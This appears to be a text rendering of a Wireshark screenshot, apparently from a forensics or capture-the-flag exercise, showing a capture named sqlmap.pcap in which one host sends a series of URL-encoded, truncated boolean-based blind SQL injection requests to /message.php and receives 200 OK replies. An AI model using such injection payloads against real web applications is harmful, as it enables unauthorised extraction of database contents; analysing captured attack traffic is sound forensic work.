 sqlmap.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http 表达式… +
No. Time Source Destination Protocol Length Info
778 11.968934 10.0.0.201 10.0.0.101 HTTP 412 HTTP/1.1 200 OK (text/html)
786 11.972134 10.0.0.101 10.0.0.201 HTTP 552 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20C…
788 11.973388 10.0.0.201 10.0.0.101 HTTP 413 HTTP/1.1 200 OK (text/html)
796 11.976652 10.0.0.101 10.0.0.201 HTTP 551 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20C…
798 11.977661 10.0.0.201 10.0.0.101 HTTP 411 HTTP/1.1 200 OK (text/html)
806 11.987578 10.0.0.101 10.0.0.201 HTTP 592 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60value%60%20AS%20CHAR…
808 11.988800 10.0.0.201 10.0.0.101 HTTP 467 HTTP/1.1 200 OK (text/html)
816 11.997977 10.0.0.101 10.0.0.201 HTTP 592 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60value%60%20AS%20CHAR…
818 11.999029 10.0.0.201 10.0.0.101 HTTP 430 HTTP/1.1 200 OK (text/html)
826 12.002306 10.0.0.101 10.0.0.201 HTTP 592 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60value%60%20AS%20CHAR…
828 12.003573 10.0.0.201 10.0.0.101 HTTP 430 HTTP/1.1 200 OK (text/html)
836 12.006811 10.0.0.101 10.0.0.201 HTTP 592 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60value%60%20AS%20CHAR…
838 12.007919 10.0.0.201 10.0.0.101 HTTP 467 HTTP/1.1 200 OK (text/html)
846 12.012325 10.0.0.101 10.0.0.201 HTTP 592 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60value%60%20AS%20CHAR…
848 12.013453 10.0.0.201 10.0.0.101 HTTP 430 HTTP/1.1 200 OK (text/html)
856 12.022351 10.0.0.101 10.0.0.201 HTTP 592 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60value%60%20AS%20CHAR…
858 12.023500 10.0.0.201 10.0.0.101 HTTP 430 HTTP/1.1 200 OK (text/html)
866 12.026746 10.0.0.101 10.0.0.201 HTTP 592 GET /message.php?id=1%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28%60value%60%20AS%20CHAR…
868 12.027965 10.0.0.201 10.0.0.101 HTTP 430 HTTP/1.1 200 OK (text/html)